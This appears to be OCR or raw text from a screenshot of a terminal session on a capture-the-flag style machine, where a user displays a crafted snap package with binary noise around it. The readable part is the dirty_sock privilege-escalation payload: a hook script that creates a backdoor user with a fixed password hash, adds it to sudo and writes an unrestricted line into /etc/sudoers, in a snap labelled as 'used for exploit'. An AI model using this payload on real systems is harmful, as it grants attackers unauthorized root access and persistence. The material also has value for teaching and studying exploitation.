 [brucetherealadmin@armageddon ~]$ cat DcodeZero.snap
hsqs!V\����������������>x#!/bin/bash
useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -s /bin/bas
usermod -aG sudo dirty_sock
echo "dirty_sock    ALL=(ALL:ALL) ALL" >> /etc/sudoers
name: dirty-sock
version: '0.1'
summary: Empty snap, used for exploit
description: 'See https://github.com/initstring/dirty_sock
'
architectures:
- amd64
confinement: devmode
grade: devel
�YZ��7zXZi"�6�S�!�����K]j;n��Q b3 ]I- �,����H �E��k�qj|�$l5K��(�y����#�J_ �h�D��uy������e�?U�V���þ�Xx�h#�?>0
�YZ8��<\���>��[brucetherealadmin@armageddon ~]$ �'�yE@��g��o�G>0